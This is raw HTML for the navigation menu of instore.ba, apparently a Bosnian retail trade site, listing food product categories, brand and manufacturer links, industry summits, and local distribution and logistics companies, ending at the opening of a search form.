			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
